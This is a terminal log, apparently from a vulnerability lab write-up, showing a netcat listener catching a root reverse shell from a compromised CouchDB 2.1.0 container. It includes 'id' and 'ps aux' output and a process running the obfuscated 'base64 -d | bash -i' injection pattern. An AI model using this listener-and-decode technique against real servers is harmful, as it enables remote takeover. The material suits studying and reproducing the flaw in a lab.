 $ nc -l -p 21
bash: cannot set terminal process group (37): Inappropriate ioctl for device
bash: no job control in this shell
root@fa8c914ca3e6:/opt/couchdb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fa8c914ca3e6:/opt/couchdb# ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 5.5 8.7 777520 88976 ? Ssl 17:27 0:01 /opt/couchdb/bin/../erts-6.2/bin/beam -K true -A 16 -Bd -- -root /opt/couchdb/bin/.. -progname couchdb -- -home /root -- -boot /
db/bin/../releases/2.1.0/couchdb -kernel inet_dist_listen_min 9100 -kernel inet_dist_listen_max 9100 -kernel error_logger silent -sasl sasl_error_logger false -noshell -noinput -config /opt/cou
../releases/2.1.0/sys.config
root 29 0.4 0.0 4340 800 ? Ss 17:27 0:00 sh -s disksup
root 30 0.5 0.1 4216 1348 ? Ss 17:27 0:00 /opt/couchdb/bin/../lib/os_mon-2.3/priv/bin/memsup
root 31 0.5 0.0 4216 676 ? Ss 17:27 0:00 /opt/couchdb/bin/../lib/os_mon-2.3/priv/bin/cpu_sup
root 33 0.5 0.0 11456 1000 ? Ss 17:27 0:00 inet_gethost 4
root 34 0.0 0.1 13552 1536 ? S 17:27 0:00 inet_gethost 4
root 35 0.9 0.7 48256 7728 ? Ssl 17:27 0:00 ./bin/couchjs ./share/server/main.js
root 37 1.0 0.2 20048 2764 ? Ss 17:27 0:00 /bin/bash -c {echo, }|{base64,-d}|{bash,-i}
root 40 0.0 0.2 20232 2980 ? S 17:27 0:00 bash -i
root 41 0.0 0.3 20232 3152 ? S 17:27 0:00 bash -i
root 293 0.0 0.0 4088 652 ? R 17:27 0:00 /opt/couchdb/bin/../erts-6.2/bin/child_setup false . exec "/opt/couchdb/bin/../lib/couch-2.1.0/priv/couchspawnkillable" /bin/bas
ho, }|{base64,-d}|{bash,-i}' 3:1048575 57:1 58:0